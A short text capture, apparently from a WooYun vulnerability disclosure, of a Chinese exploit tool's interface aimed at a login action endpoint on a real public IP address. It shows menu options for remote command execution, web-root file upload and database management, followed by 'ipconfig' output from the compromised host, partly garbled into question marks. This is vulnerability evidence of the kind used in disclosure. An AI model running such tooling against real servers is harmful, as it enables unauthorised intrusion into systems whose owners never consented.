 目标地址： http://122.137.69.210/LoginAction_login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： ipconfig 执行 回显
Windows IP ??
?????? ???? 2:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
?????? ????:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::a95c:4ecc:3d9e:
IPv4 ?? . . . . . . . . . . . . : 192.168.0.245
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 192.168.0.5
????? ????* 8:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
????? ????* 9:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
www.wooyun.org